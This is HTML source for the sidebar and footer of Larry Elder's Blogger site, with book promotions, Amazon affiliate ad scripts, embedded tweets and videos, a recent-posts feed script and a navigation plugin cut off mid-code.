<a href='https://www.amazon.com/Dear-Father-Son-Lives-Eight/dp/1936488450/ref=sr_1_1?ie=UTF8&amp;qid=1415576977&amp;sr=8-1&amp;keywords=Dear+Father+dear+son' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMHLq_40Cp-Z2U3OoeyjZEX-MzRv-utvhQJ5XC18cGTr0H4HSdfRN6xjJrItF0nzCr_P7pUdmF0uysxhaJQrEZZeNkylz2wuasMFgY4f9a0aUpMPjjmQuzdztFzadIvpoRrqE0j59jZag/s1600/dear.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Double Standards: The Selective Outrage of the Left</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Double-Standards-Selective-Outrage-Left/dp/1945630655/ref=sr_1_3?ie=UTF8&qid=1524176973&sr=8-3&keywords=larry+elder+books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZIYPSIB76WaRi1o517TykyB7nL0PUXKjpvbYNXhzCxFkA2JsulcTdtx9OLXxU-uepw_u_04jGBQVbjvHc-94BAhC16ssZvgaBlwwXTjLRPt-60n7mwEoqEwgGwJoxVvj9aa8NZsLaHoM/s1600/dobblestandards.png'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Showdown: Confronting Bias, Lies, and the Special Interests that Divide America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/tg/detail/-/0312301790/qid=1030345812/sr=1-2/ref=sr_1_2/002-5335495-9113615?s=books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhY_J2QAPKcNZLbgN_BOkIkUw-WS8sGzz1bSiksqf2_2KKDCbXJZ45_ONVHb6Q4AUcG6MpugQeQYHG9Yu_Ee41TlTDtHKd7fB3LvfCVlD-AM6nbVeRqtyye108b8bbuiYmsIjAoAsWBiE/s1600/show.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<h2 class='title'>What's Race Got to Do with It?: Why It's Time to Stop the Stupidest Argument in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/dp/0312541473?tag=larryelder&amp;camp=14573&amp;creative=327641&amp;linkCode=as1&amp;creativeASIN=0312541473&amp;adid=0RRP2GZBWNAGH1DE1MZ6' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjykFhcE7NtQM53O7_LJulbaK8VloSPlTuhUTR9fyraqDIfuhks2YY3dkjCzAHrtZnmhyphenhyphenvt6Rh5sruwLSSBHAIOBVHuqaSV1td3NlfTMVEySF5EwJy8dzujFG3k8C0Fjzev4ymd6DErMRc/s1600/race.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<h2 class='title'>The Ten Things You Can't Say in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/ASIN/031226660X/larryelder/107-2134001-4634148' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8XQzlgpQjKtcb7nWtKqz-A0WW-RoyVzaPEL3pEh5fy3bxx0G9Ycm83WSe1EIhKXuJdAPdDEY_6PpQMKyWFzOL7DTTpz4pQp1gsQY0oPISYv6icHEultYmfbliWX2zXgXQryBlhhQUiLc/s1600/tenthings.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>Pet Supplies</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "pets";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1BY75T4SZF0EYMDSKS82";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4653a18b2baf8c2ef7540961f2a28e87";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Dear <a href="https://twitter.com/IlhanMN?ref_src=twsrc%5Etfw">@IlhanMN</a>, <br /><br />I hear you plan to go on a fact-finding tour of Israel. In fact, Israel is doing pretty well. It&#8217;s, Somalia, your native country, that could truly use your formidable skills. Maybe you could use your frequent flyer miles and swing by.</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1153032216227635200?ref_src=twsrc%5Etfw">July 21, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Jamie Glazov Productions</h2>
<div class='widget-content'>
<a href='http://jamieglazov.com/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq8E9K3kc2PLYMToee3Ti8AshcoTqDMjCkXwSwmjpetFXiPHzZhrjzbjRuqFYrbHKPTGeEpFwdhhOk66XbNxVU24xYeeYLv36V5kdXPukilDeCGdcx_Dugy2HoMLtRxsxtXLg7WQCOqr8F/s1600/jamie.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Larry's Hot Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/t9Ppd6Kxcw">pic.twitter.com/t9Ppd6Kxcw</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511576926253056?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Elderados... did you miss the live broadcast?</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn1_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOmIqHBKfwWfiLEIg_l3W_JBXQzzfuJfZ1EkOZq1Wjqga2pANKU4E8_xBv0GUhiL4Lygbl3s515eRgb6A5lG7WE0SCtyVNp4XTvW8ktDcTRjI1F0StX4KV7gj6x2-323vfmDml6M1R0-h8/s1600/replay.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML31'>
<h2 class='title'>Amazing Grocery Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "grocery";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "0CJ1NWE03HRDQYQWJZR2";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "f9f043405e59027a87d2dc69dc32364c";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Larry's Popular Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"> <a href="https://t.co/I10uhzWZTC">pic.twitter.com/I10uhzWZTC</a></p>&mdash; Dustin (@snake_W1) <a href="https://twitter.com/snake_W1/status/1127512691990335488?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Podcasts</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/membership'>
<img alt='Podcasts' height='176' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiECk7IwvWfPUf1o6pIYcarz1NawtJ2qCCHCIXzLiBQ9MGZUh1YA5tszYDrd2-FzcmjZm7D8kTgpIkVtvIr9EQZdyEcqoucmIZ855RrtVUBgGkp-vIV3qglZfBpIrntn4_GwQxBlaMrsM4/s1600/Larry_Elder_Show1+small.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Larry's Popular III</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/38BOOF7ZbT">pic.twitter.com/38BOOF7ZbT</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511947807604738?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Become A Member Today And Get The First Month Free!</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/'>
<img alt='Become A Member Today And Get The First Month Free!' height='176' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcsvWIADtNggPeCITt7agplyn11urY_FjN7S-uJdXfIyCq6argMuoxFl16OYXyqCKO3-wyLEFmwrSBmn1LpVT-0GF5FpjraJQ5eyYFiOh4UbgRaBfJLcLJpNnFvpd2v1Ey1YuqLLiFGIY/s1600/elderado.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<h2 class='title'>Call the show toll free 3pm to 6pm when the show is live at: 888-971-SAGE (7243)</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn3_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXJhey4jv7VhQjdMilB1bFy0oUZKxGaNSN54zF3W_0fjctsrRUEzzGWfQFM1uGXaukq5V84BcWfi8f6DDmX1MbBcwvVfUv3n4mY8UMB6JvgoxA1YDSHbpDSR-WkwVrfciZdCR-XhYRc6ab/s1600/listenlive.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Larry Elder/PragerU: Black Fathers Matter</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/FszQelEQ2KY" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>Cooking Product Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "patiolawngarden";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1TQJWTA6DPT300869P02";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4e396cc8e957133c599963b1b390c704";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Quotes By Larry Elder</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" lang="en"><p>.<a href="https://twitter.com/Mare_bearsworld">@Mare_bearsworld</a> I would never attempt to speak for <a href="https://twitter.com/larryelder">@larryelder</a>, so I shall quote him. <a href="http://t.co/u7nsMjib5P">pic.twitter.com/u7nsMjib5P</a></p>&mdash; Don&#39;t Drone Me, Bro! (@mrgeology) <a href="https://twitter.com/mrgeology/status/543928303338655744">December 14, 2014</a></blockquote>
<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Larry Elder on Fox &amp; Friends: Dems giving Trump Zero Credit On The Economy</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/YwhHLFoepb8" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Victicrat 101: What Is A Victicrat?</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/nhPqmJynQPU" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Larry Elder and Dave Rubin: Conservatives, Black Lives Matter, Racism (Full Interview)</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/IFqVNPwsLNo" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Larry's Fan Page</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/TakeBackThisCountry' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJmt3P0Xk9X-FqZOM9iT6QqHobjuOv5t-16lYxxNh3CGK3m3QWTOculiMFnyiOGKDY1kOlQMWWfM2GR6UOSUDcgU3PSnvWMBapvNN_aZrJSJzXmsK-iOmbw9_6453AhUwZOwib7FNwtfOm/s1600/facebook.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Right Sightings: Truth Doesn't Matter Anymore</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Whew! Now that the <a href="https://twitter.com/hashtag/MuellerReport?src=hash&amp;ref_src=twsrc%5Etfw">#MuellerReport</a> found no collusion, the democrats/media can get back to basics: calling <a href="https://twitter.com/realDonaldTrump?ref_src=twsrc%5Etfw">@realDonaldTrump</a> racist/fascist/sexist/xenophobic/antisemitic/homophobic/anti-Hispanic...</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1109345359602438144?ref_src=twsrc%5Etfw">March 23, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Skype: Mon-Fri 3-6pm PT</h2>
<div class='widget-content'>
<a href='http://www.skype.com/en/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguxHhbu6Pk2XdS8XyLR0iNJZfuq58A-GytWhApCbPyqt09ABngCZBo8Z02_PnaYd-vHsU1foJEY6xkA-4YINH9WEwb3P55H-HbYKamn2Ou1dlJZQPzItuLJlH6sDGrfF0ts5EkIwbCu6Ep/s1600/skype.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Blogs &amp; National Columns</h2>
<div class='widget-content'>
<a href='http://www.elderstatement.com/search/label/Articles%20by%20Larry%20Elder' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9VlzPD1cwi6gBbEL2N65KnC5zmPbGxrQxKRq-Rh6G5Svs4W_NCjm2-8BNIJXmThCKUuJg8FWSTm9OJAyylF7ADg4zbK-AH9dX9jiErtgeGG8Pzel64W64I6J7KxytOCq1ZEVKMT9fRSEA/s1600/articles.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Trayvon Martin:  Larry vs. Piers</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/svIDcRFDaPY" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/06/low-information-citizens.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uNE1Yiu6-3ZiK8-OWjELbwhzbhBcvo-K3p0LcJ4eKsdKEFoUTuFZABKFwWUUwrX9xGCj2-6_g-IJBMvXOxwoS-tbzBMf4-RGfCLomeewJcHeRNrQ=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/06/low-information-citizens.html'>Low information citizens</a></div>
<div class='item-snippet'>Obama Supporters Sign Petition To Nuke Russia   By Mark Dice, Jun. 8, 2015     J oin us - become an Elderado today at:&#160; LarryElder.com    Fo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2017/10/gold-star-mother-says-trump-did-show.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6ePi4P8FpSRYVDSjmkx-vg5jAlHCvlImNMMHj0j7KrySXTv_POBhEM93Vi-uHOYGQGfzhR4fiKG0Y8JilyPFAA2f82_5DsW2HsI3g3GRr92n6y8OOeSFGh1HW4eq35sbWRI1azhAsAYtj/w72-h72-p-k-no-nu/Screen+Shot+2017-10-19+at+1.04.54+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2017/10/gold-star-mother-says-trump-did-show.html'>Gold Star mother says Trump did show DISRESPECT as he spoke to Green Beret's widow - as president insists congresswoman who claimed he said hero 'knew what he signed up for' is FABRICATING his words</a></div>
<div class='item-snippet'>        By Daily Mail ,  Oct. 18 , 2017      The Gold Star mother of an Army Special Forces sergeant killed in Niger is backing up a Democra...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/03/four-black-cops-killed-in-seven-days.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi60vfkw20NpUl41MzTXXaAqhMjY5mCBbQojBeqt7mRIKD5u-R-sEFaHesC4AafabuzkMeCZZ3pE9w8Qwe6GQT-PiDhr_WkyUVknJ8_LLNi9mfk5rn2m3i0C89u8CTGVz4zjml5Tk86rDg/w72-h72-p-k-no-nu/468570_Police-Officer-Killed.JPE7_.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/03/four-black-cops-killed-in-seven-days.html'> Four (Black) Cops Killed in Seven Days --Where's the Outrage?</a></div>
<div class='item-snippet'>  Credit: &#160;Portland Press Herald / AP   By Larry Elder, Mar. 26, 2015 Wednesday, March 4: Fulton County police detective Terence Avery Green...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2016/12/feds-open-voter-fraud-investigation-of.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlYFaZgVnZezk4P-HHs8FuE0kRmYiPrHJgewq2xlaJE704ub9sy-TP8Fjt9gxfSvxf4Q_2nehMN5ew-J0hX3pfpl1qoxD_ovETrEktAktxmMOqsEiRsqmtJnUASVv_GSsMlSeEnGaRj8Qe/w72-h72-p-k-no-nu/Screen+Shot+2016-12-06+at+7.56.47+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2016/12/feds-open-voter-fraud-investigation-of.html'>Feds open Voter Fraud Investigation of Hillary's Win in Nevada--Media Goes Into Silence Mode</a></div>
<div class='item-snippet'>        By Newsmax TV ,  Dec . 0 2 , 2016&#160;      According to unnamed sources, Republican Assembly Candidate Stan Vaughan, who appeared in NE...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2014/10/attends-32k-fundraiser-hosted-by.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojJoxa4W_RB1UQDQqCV1OrueptLZ5DjCQcwnOokl0HL7VhgvBvKZ5Ty5vITs8dsSD9b5rWj4jUmAaftxLuIhko9TL0k17qIHR7Dv-rZWzB7cMEbbibMXqEN3-Iu4vEa51zvVKT15l82k/w72-h72-p-k-no-nu/obama_snob_elitist_thing.gif'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2014/10/attends-32k-fundraiser-hosted-by.html'>Attends 32K Fundraiser Hosted By Billionaire Rich Richman -You're kidding?</a></div>
<div class='item-snippet'> Obama Hits GOP As Party Of Billionaires      By Francesca Chambers, Oct. 8, 2014, Dailymail.co.uk President Barack Obama chided the Republi...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML28'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/iWYx8ONMOo">pic.twitter.com/iWYx8ONMOo</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127515529462177794?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Elder Statement</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<iframe allowfullscreen="" frameborder="0" height="250" src="https://www.youtube.com/embed/oww-4wdrvgI" width="480"></iframe></div>
</div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<div class="recentpoststyle">
<script type="text/javascript">
function showlatestposts(e) {
    for (var t = 0; t < posts_no; t++) {
        var r, s = e.feed.entry[t],
            n = s.title.$t;
        if (t == e.feed.entry.length) break;
        for (var a = 0; a < s.link.length; a++)
            if ("alternate" == s.link[a].rel) {
                r = s.link[a].href;
                break
            }
        n = n.link(r);
        var i = "... read more";
        i = i.link(r);
        var l = s.published.$t,
            o = l.substring(0, 4),
            u = l.substring(5, 7),
            c = l.substring(8, 10),
            m = new Array;
        if (m[1] = "Jan", m[2] = "Feb", m[3] = "Mar", m[4] = "Apr", m[5] = "May", m[6] = "Jun", m[7] = "Jul", m[8] = "Aug", m[9] = "Sep", m[10] = "Oct", m[11] = "Nov", m[12] = "Dec", "content" in s) var d = s.content.$t;
        else if ("summary" in s) var d = s.summary.$t;
        else var d = "";
        var v = /<\S[^>]*>/g;
        if (d = d.replace(v, ""), 1 == posts_date && document.write('<div class="post-date">' + m[parseInt(u, 10)] + " " + c + " " + o + "</div>"), document.write('<li class="recent-post-title">'), document.write(n), document.write('</li><div class="recent-post-summ">'), 1 == post_summary)
            if (d.length < summary_chars) document.write(d);
            else {
                d = d.substring(0, summary_chars);
                var f = d.lastIndexOf(" ");
                d = d.substring(0, f), document.write(d + " " )
            }
        document.write("</div>")
    }
}
</script>
<script type="text/javascript">
var posts_no = 2;
var posts_date = true;
var post_summary = true;
var summary_chars = 80;
</script>
<script src="/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestposts">
</script>
<style type="text/css">
.recentpoststyle {
    list-style-type: none;
}
.recentpoststyle a {
    text-decoration: none;
    color: #49A8D1;
}
.recentpoststyle a:hover {
    color: #000;
}
.recentpoststyle li:before {
    float: left;
    z-index: 1;
    position: relative;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    background: #69B7E2;
    margin: 13px 5px 0px -6px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
li.recent-post-title {
    margin: 7px 0;
    padding: 0;
}
.recent-post-title a {
    color: #444;
    text-decoration: none;
    font: 600 13px 'Montserrat';
}
.post-date {
    font-size: 11px;
    color: #999;
    margin:0;
}
.recent-post-summ {
    color: #777;
    padding: 0 0 15px;
    margin-bottom: 15px;
    font: 15px 'Open Sans', sans-serif;
    border-bottom: 1px solid #ececec;
}
</style></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Us</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/larryelder' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/TakeBackThisCountry' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='http://instagram.com' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='http://pinterest.com' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var 